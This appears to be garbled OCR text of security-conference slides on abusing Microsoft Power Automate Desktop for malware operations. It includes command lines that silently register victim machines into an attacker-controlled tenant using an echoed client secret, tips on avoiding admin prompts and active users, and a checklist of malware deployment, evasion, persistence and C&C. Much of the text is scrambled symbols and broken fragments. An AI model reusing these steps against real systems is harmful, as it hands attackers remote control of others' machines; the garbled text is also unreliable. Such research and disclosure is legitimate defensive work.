







### RCE as a Service Repurpose RPA to power malware ops

## Recall our wish list



## Hello Pwntoso

曲

 $\equiv$ 

⋒

Ů

 $\mathbf{p}^{\prime 0}$ 

 $+$ 

40

 $\mathfrak{S}^{\mathcal{O}}$ 

 $\Theta$ 

 $\overline{\mathbb{E}}$ 

Œ

 $\widehat{\mathbb{F}_{q}}$ 

卪

 $\Box$ 

Home

Create

Data

Learn



**https://docs.microsoft.com** > en-us > micr **Overview of Contoso Corporati** Apr 26, 2022 - Figure 1: Contoso offices arou campus on the outskirts of Paris with dozens manufacturing facilities. All the Contoso data headquarters. The headquarters has 25,000

microsoft + contoso =  $\mathbf{C}$ 

因 Images D Videos **A** News

Safe search: moderate

E

 $Q$  All

Israel (en)  $\blacktriangledown$ 

 $\bullet$ 

**https://docs.microsoft.com** > en-us > micr Microsoft 365 for enterprise for Apr 26, 2022 - See also. Microsoft 365 for er combines local and cloud-based productivity advanced security features. It's a complete, ir creatively and securely. Contoso Corporation

### Register victim machines

Can we avoid the UI?

**Power Automate** 



#### **Sign in to Microsoft Power Automate**

It's quicker and easier than ever to automate with the new intuitive Power Automate. Use prebuilt drag-and-drop actions or record your own flows to replay later.

hi@pwntoso.onmicrosoft.com

Sign in

 $\Box$ 

## Register victim machines

### Can we avoid the UI? Sure!

**DEN** Select Administrator: Command Prompt

#### To Filter by title Power Automate documentation > Overview > Cloud flows  $\times$  Desktop flows Introduction to desktop flows Getting started with Power Automate in Windows 11 > Setup Power Automate Power Automate architecture Create a Dataverse database Getting started with a Microsoft account Getting started with a work or school account

#### .<br>PS CilProgram Piles (sBS)\Power Automate Desktos> \_

#### Silently register a new machine

To register silently your machine in Power Automate with the service principal account, use the register operation -register with the following arguments: Connection arguments (for service principal account):

- 1. Applicationid: The application to use.
- 2. Clientsecret: The secret of the applicationid (you can also use the certificateThumbprint). This input isn't expected to be specified as an input to the command line. See "Secure input" section to see options you can choose to provide it.

3. Tenantid: The tenant identifier to use.

Machine registration arguments:

1. Environmentid (optional): The environment where the machine will be registered. If

rieve

 $\times$ 

 $\Box$ 

C:\Program Files (x86)\Power Automate Desktop>echo HoD8Q~HbHe~HTwGek7QSJNzjTr~Z4oNsGGY rbjZ

-w | .\PAD.MachineRegistration.Silent.exe -register -applicationid acd76da8-cc2f-45c1-a2d4-a eb1f156aa8c -tenantid 420983fd-32b0-4abd-89e0-c3ef3236fc73 -clientsecret -force

C:\Program Files (x86)\Power Automate Desktop>.\PAD.MachineRegistration.Silent.exe -joinmach inegroup -groupid rndcorp -grouppassword Please input 'grouppassword' value: \*\*\*\*\*\*\*\*\*\*\*

### Hello new machine

#### Machines

 $\leftarrow$ 

Check the real-time health and status of your machines and the desktop flows running on them. Learn more

Machines Machine groups VM images (preview)



## Admin required



### How to use the Machine registration App?

1. Open Start menu

2. Search for command prompt (or PowerShell) and there run it as the administrator

3. Change the directory to the Power Automate install folder (by default: C:\Program Files (x86)\Power Automate)

Select Administrator: Command Prompt

C:\Program Files (x86)\Power Automate Desktop>echo HoD8Q~HbHe~HTwGek7QSJNzjTr~Z4oNsGGY rbjZ .\PAD.MachineRegistration.Silent.exe -register -applicationid acd76da8-cc2f-45c1-a2d4-a eb1f156aa8c -tenantid 420983fd-32b0-4abd-89e0-c3ef3236fc73 -clientsecret -force

C:\Program Files (x86)\Power Automate Desktop>.\PAD.MachineRegistration.Silent.exe -joinmach inegroup -groupid rndcorp -grouppassword Please input 'grouppassword' value: \*\*\*\*\*\*\*\*\*\*\*\*

 $\Box$ 

## Admin NOT required





### How to avoid active machine users



Create a new local user session

Leverage an existing local user session

# Recap

 $\nabla$  Deploy malware  $\nabla$  Defense evasion  $\nabla$  Persistency □ C&C  $\square$  Exfiltration  $\square$  Cleanup



### Let the fun begin.

